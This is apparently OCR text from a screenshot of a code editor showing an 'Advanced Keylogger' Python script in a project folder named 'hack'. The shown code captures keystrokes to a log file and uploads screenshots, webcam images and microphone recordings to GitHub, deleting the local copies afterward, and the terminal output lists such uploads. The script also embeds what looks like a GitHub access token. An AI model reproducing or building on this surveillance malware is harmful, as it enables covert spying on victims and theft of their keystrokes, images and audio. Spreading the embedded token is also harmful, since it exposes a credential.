 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
Debug Console (Ctrl+Shift+Y)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Webcam/5.png
✅ Screen/screenshot8.png
❌ Microphone/audio4.wav
❌ Webcam/6.png
✅ Screen/screenshot9.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Screen/screenshot10.png
❌ Webcam/20.png
✅ Screen/screenshot11.png
✅ Screen/screenshot12.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7